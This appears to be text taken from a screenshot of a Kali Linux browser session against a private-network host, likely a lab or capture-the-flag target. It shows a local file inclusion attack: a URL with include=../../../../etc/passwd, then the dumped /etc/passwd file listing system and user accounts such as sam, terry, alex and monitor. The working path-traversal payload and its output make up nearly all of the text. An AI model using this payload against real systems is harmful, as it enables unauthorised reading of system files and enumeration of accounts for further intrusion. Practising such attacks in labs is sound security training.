 192.168.10.63/account/index.php?include=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
LOGIN
Username
Password
Remember me Forgot?
LOGIN
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin sam:x:1000:1000::/home/sam:/bin/bash terry:x:1001:1001::/home/terry:
/bin/bash named:x:25:25:Named:/var/named:/sbin/nologin alex:x:1002:1002::/home/alex:/bin/bash dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin dovenull:x:997:993:Dovecot's unauthorized user:/us
/libexec/dovecot:/sbin/nologin monitor:x:1003:1003::/home/monitor:/bin/bash saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin